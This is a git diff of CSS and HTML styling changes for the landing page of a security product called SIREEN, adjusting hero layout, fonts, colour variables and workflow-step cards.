+}
+
+/* ── Utility ──────────────────────────────────────────────── */
+.text-center { text-align: center; }
+.text-gradient {
+  background: linear-gradient(135deg, var(--accent-cyan), var(--accent-blue));
+  -webkit-background-clip: text;
+  -webkit-text-fill-color: transparent;
+  background-clip: text;
+}
+
+.sr-only {
+  position: absolute;
+  width: 1px;
+  height: 1px;
+  padding: 0;
+  margin: -1px;
+  overflow: hidden;
+  clip: rect(0, 0, 0, 0);
+  white-space: nowrap;
+  border: 0;
+}





==== commit ffbc6140: "feat(design-v2): world-class premium redesign inspired by Baseten + Antigravity - New design system " ====
--- a/index.html
+++ b/index.html
@@ -11,7 +11,7 @@
   <!-- Fonts -->
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
+  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
 
   <!-- Open Graph -->
   <meta property="og:title" content="SIREEN — Security hypotheses are not proof.">
@@ -59,36 +59,30 @@
       display: flex;
       flex-direction: column;
       justify-content: center;
-      padding: 120px 0 80px;
+      padding: 140px 0 100px;
       position: relative;
       overflow: hidden;
     }
 
-    .hero-bg {
+    .hero-canvas-wrap {
       position: absolute;
       inset: 0;
-      pointer-events: none;
-    }
-
-    .hero-bg::before {
-      content: '';
+      z-index: 0;
+      pointer-events: auto;
+    }
+
+    #network-canvas {
+      width: 100%;
+      height: 100%;
+      display: block;
+    }
+
+    .hero-vignette {
       position: absolute;
       inset: 0;
-      background:
-        radial-gradient(ellipse 70% 50% at 20% 30%, rgba(0, 212, 255, 0.04) 0%, transparent 60%),
-        radial-gradient(ellipse 50% 40% at 80% 70%, rgba(96, 165, 250, 0.03) 0%, transparent 50%);
-    }
-
-    .hero-grid {
-      position: absolute;
-      inset: 0;
-      background-image:
-        linear-gradient(rgba(37, 57, 65, 0.15) 1px, transparent 1px),
-        linear-gradient(90deg, rgba(37, 57, 65, 0.15) 1px, transparent 1px);
-      background-size: 80px 80px;
-      mask-image: radial-gradient(ellipse 60% 50% at 50% 40%, black 20%, transparent 70%);
-      -webkit-mask-image: radial-gradient(ellipse 60% 50% at 50% 40%, black 20%, transparent 70%);
-      animation: gridPulse 8s ease-in-out infinite;
+      z-index: 1;
+      pointer-events: none;
+      background: radial-gradient(ellipse 70% 50% at 50% 45%, transparent 30%, var(--bg-primary) 75%);
     }
 
     .hero-content {
@@ -97,21 +91,21 @@
     }
 
     .hero h1 {
-      max-width: 780px;
-      margin: 24px 0 28px;
+      max-width: 900px;
+      margin: 24px 0 32px;
     }
 
     .hero h1 em {
       font-style: normal;
-      color: var(--accent-cyan);
+      color: var(--accent);
     }
 
     .hero-subtitle {
-      max-width: 600px;
-      font-size: clamp(1.05rem, 2vw, 1.2rem);
+      max-width: 560px;
+      font-size: clamp(1.05rem, 1.8vw, 1.2rem);
       line-height: 1.7;
       color: var(--text-secondary);
-      margin-bottom: 36px;
+      margin-bottom: 40px;
     }
 
     .hero-actions {
@@ -124,7 +118,8 @@
     .hero-note {
       font-size: 0.82rem;
       color: var(--text-muted);
-      max-width: 520px;
+      max-width: 480px;
+      line-height: 1.6;
     }
 
     .hero-note strong {
@@ -134,7 +129,7 @@
 
     /* ── Workflow Visualization ───────────────────────────── */
     .workflow-viz {
-      margin-top: 60px;
+      margin-top: 80px;
       display: grid;
       grid-template-columns: repeat(5, 1fr);
       gap: 0;
@@ -142,11 +137,11 @@
     }
 
     .workflow-step {
-      padding: 28px 20px;
+      padding: 32px 24px;
       border: 1px solid var(--border-subtle);
-      background: var(--bg-card);
+      background: rgba(17, 17, 26, 0.5);
       position: relative;
-      transition: all var(--transition-base);
+      transition: all var(--transition-fast);
     }
 
     .workflow-step:not(:last-child) {
@@ -154,28 +149,29 @@
     }
 
     .workflow-step:hover {
-      background: var(--bg-elevated);
+      background: rgba(24, 24, 34, 0.7);
       border-color: var(--border-accent);
     }
 
     .workflow-step .step-num {
-      font-size: 0.68rem;
+      font-size: 0.65rem;
       font-weight: 700;
-      letter-spacing: 0.12em;
+      letter-spacing: 0.15em;
       text-transform: uppercase;
-      color: var(--accent-cyan);
-      margin-bottom: 10px;
+      color: var(--accent);
+      margin-bottom: 12px;
     }
 
     .workflow-step b {
       display: block;
-      font-size: 1rem;
-      margin-bottom: 8px;
+      font-size: 1.05rem;
+      margin-bottom: 10px;
       color: var(--text-primary);
+      letter-spacing: -0.02em;
     }
 
     .workflow-step p {
-      font-size: 0.82rem;
+      font-size: 0.8rem;
       line-height: 1.55;
       color: var(--text-muted);
       margin: 0;
@@ -183,31 +179,29 @@
 
     .workflow-step .step-tag {
       display: inline-block;
-      margin-top: 12px;
+      margin-top: 14px;
       padding: 3px 10px;
       border: 1px solid var(--border-subtle);
-      border-radius: 4px;
-      font-size: 0.68rem;
+      font-size: 0.62rem;
       font-weight: 600;
-      letter-spacing: 0.05em;
+      letter-spacing: 0.06em;
       text-transform: uppercase;
       color: var(--text-muted);
     }
 
-    .workflow-step .step-tag.human { border-color: var(--accent-cyan); color: var(--accent-cyan); }
+    .workflow-step .step-tag.human { border-color: var(--accent); color: var(--accent); }
     .workflow-step .step-tag.ai { border-color: var(--accent-amber); color: var(--accent-amber); }
-    .workflow-step .step-tag.forge { border-color: var(--accent-lime); color: var(--accent-lime); }
+    .workflow-step .step-tag.forge { border-color: var(--accent-green); color: var(--accent-green); }
 
     .workflow-connector {
       position: absolute;
       top: 50%;
-      right: -8px;
+      right: -10px;
       transform: translateY(-50%);
-      width: 16px;
-      height: 16px;
+      width: 20px;
+      height: 20px;
       background: var(--bg-primary);
       border: 1px solid var(--border-medium);
-      border-radius: 50%;
       display: flex;
       align-items: center;
       justify-content: center;
@@ -217,75 +211,43 @@
     .workflow-connector svg {
       width: 8px;
       height: 8px;
-      stroke: var(--accent-cyan);
+      stroke: var(--accent);
     }
 
